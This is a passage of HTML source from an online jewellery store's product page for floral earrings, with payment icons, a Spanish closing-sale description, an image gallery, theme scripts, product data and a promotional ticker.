                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;">
                  <div data-mce-fragment="1">
<div style="text-align: center;" data-mce-fragment="1">
<div style="text-align: center;" data-mce-style="text-align: center;">
<span> <meta charset="utf-8"> </span>Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta <b>75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!</b><b><br><br>Quedan pocas unidades a la venta.</b>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<ul>
</ul>
</div>
</div>
</div>
<div data-mce-fragment="1"></div>
                </div><a href="/products/anillos-de-lujo-florares" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24921827770693__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24921827770693__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&width=550 550w,//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906&width=1445"
    alt="Lujosos pendientes florales - Hipnotelia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44125152018757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&width=550 550w,//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-330593.jpg?v=1700072906&width=1445"
    alt="Lujosos pendientes florales - Hipnotelia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44125152051525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&width=550 550w,//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-273644.jpg?v=1700072906&width=1445"
    alt="Lujosos pendientes florales - Hipnotelia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44125152084293"
  ></div>
  </div>
</product-modal>


  

<script src="//hipnotelia.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431744215030" defer="defer"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381744215027" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24921827770693__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24921827770693__main"]') ||
        document.querySelector('variant-selects[data-section="template--24921827770693__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24921827770693__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24921827770693__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lujosos pendientes florales",
      "url": "https:\/\/hipnotelia.com\/products\/anillos-de-lujo-florares",
      "image": [
          "https:\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906\u0026width=1920"
        ],
      "description": "\n\n\n  Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta 75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!Quedan pocas unidades a la venta.\n\n\n\n\n\n\n\n\n",
      "sku": "200001034:361180#Black",
      "brand": {
        "@type": "Brand",
        "name": "hipnoteliaaa"
      },
      "offers": [{
            "@type" : "Offer","sku": "200001034:361180#Black","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/anillos-de-lujo-florares?variant=47277936542021"
          },
{
            "@type" : "Offer","sku": "200001034:173#Blue","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/anillos-de-lujo-florares?variant=47277936574789"
          },
{
            "@type" : "Offer","sku": "200001034:10#Red","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/anillos-de-lujo-florares?variant=47277936607557"
          }
]
    }
  </script>
</section>

 
 <style>
.product-form__input {
 border-bottom: 1px solid #e6e6e6;
    padding-bottom: 20px;
}
</style>
                                


</section><div id="shopify-section-template--24921827770693__horizontal_ticker_gdqh6y" class="shopify-section horizontal-ticker-bar-section"><style data-shopify>.section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y;
    }
    
    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>




  <div class="horizontal-ticker horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y color-accent-1 gradient section-template--24921827770693__horizontal_ticker_gdqh6y-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Oferta especial
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Envío gratis
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pago seguro
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
